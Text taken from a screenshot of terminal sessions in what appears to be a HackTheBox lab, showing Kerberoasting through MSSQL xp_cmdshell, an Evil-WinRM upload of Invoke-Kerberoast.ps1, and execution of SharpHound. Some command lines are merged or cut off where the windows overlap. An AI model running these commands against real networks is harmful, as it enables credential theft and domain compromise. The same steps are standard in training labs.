 File Machine View Input Devices Help
Applications Places Jan 10 08:05
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 173x20
NULL
NULL
NULL
NULL
SQL (carrot  dbo@master)>
SQL (carrot  dbo@master)>
SQL (carrot  dbo@master)> xp_cmdshell powershell -c import-module C:\Temp\Invoke-KerbSQL (carrot  dbo@master)> xp_cmdshell powershell -c . C:\Users\Administrator\Documents
nvoke-Kerberoast.ps1; invoke-kerberoast -output hashcat
SQL (-@master)> xp_cmdshell powershell -c . C:\Users\Administrator\Documents\Invoke-Kerberoast.ps1; invoke-kerberoast -output hashcat
^C
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -output hashcat
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/10/2024 2:57 PM 1342464 SharpHound.exe
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\
*Evil-WinRM* PS C:\> upload /home/kali/Desktop/HTB/Endgames/POO/../../../../../../../
../home/kali/Tools/Invoke-Kerberoast.ps1
Info: Uploading /home/kali/Desktop/HTB/Endgames/POO/../../../../../../../../home/kali
/Tools/Invoke-Kerberoast.ps1 to C:\\Invoke-Kerberoast.ps1
Data: 62464 bytes of 62464 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\>
kali@kali: ~/Tools 85x18
NULL
SQL (carrot1  dbo@master)> xp_cmdshell cd C:\Temp; dir
output
------------------------------------------
The system cannot find the path specified.
NULL
SQL (carrot1  dbo@master)> xp_cmdshell mkdir C:\Temp
output
----------------------------------------------
A subdirectory or file C:\Temp already exists.
NULL
SQL (carrot1  dbo@master)> xp_cmdshell C:\sharphound.exe